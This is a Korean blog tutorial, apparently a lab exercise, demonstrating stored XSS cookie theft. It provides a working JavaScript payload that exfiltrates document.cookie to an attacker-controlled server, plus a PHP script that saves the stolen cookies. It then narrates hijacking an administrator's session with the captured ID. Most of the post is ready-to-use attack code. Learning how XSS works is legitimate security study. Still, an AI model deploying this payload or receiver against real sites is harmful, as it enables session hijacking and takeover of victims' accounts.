1. 쿠키 탈취 코드 작성

// 해당 스크립트는 피해자가 게시글을 눌렀을 시, 공격자 서버로 location 이동됨

// <script>document.location="http://192.168.0.26/cookie.php?cookie="+document.cookie;</script>

<script>

// 쿠키 값 저장

var cookie = document.cookie;

// 공격자 서버 주소

var url = "http://192.168.0.26/cookie.php?cookie="

// 공격자 서버에 현재 사용자의 쿠키 값을 전송

new Image().src = url + cookie;

</script>1.1. cookie.php

<?php

// 요청으로 cookie 값을 받아옴

$cookie = $_GET['cookie'];

// 쓰기를 위한 파일 열기

$save_file = fopen("/var/www/html/cookie.txt", "w");

// cookie.txt에 get으로 가져온 쿠키 값을 저장하고 닫음

fwrite($save_file, $cookie);

fclose($save_file);

?>2. 쿠키 탈취 게시글 올리기



JavaScript 입력이 방지되지 않은 게시판에

악의적인 사용자 김철수가 쿠키를 탈취하는 스크립트 코트를 작성했다.



이후 피해자인 관리자 계정으로 로그인 하고,

해커가 작성한 게시글을 클릭하면

겉으로 보기엔 일반적인 게시글로 보이지만,



공격자 서버에는

피해자의 세션 ID가 탈취된 것을 확인할 수 있다.



공격자 김철수가

탈취한 관리자의 세션 ID로 서버에 요청을 보내니

관리자로 로그인된 것을 확인할 수 있다.

'Web > Attack' 카테고리의 다른 글

| 리버스 쉘(Reverse Shell) 실습(with netcat) (3) | 2024.07.21 |

|---|---|

| DOM 객체 접근(with JavaScript) (0) | 2024.06.29 |

| Useful JavaScript (0) | 2024.06.29 |

| XSS Sheet (0) | 2024.06.29 |

| KeyLogger 만들기(with JavaScript) (1) | 2024.05.14 |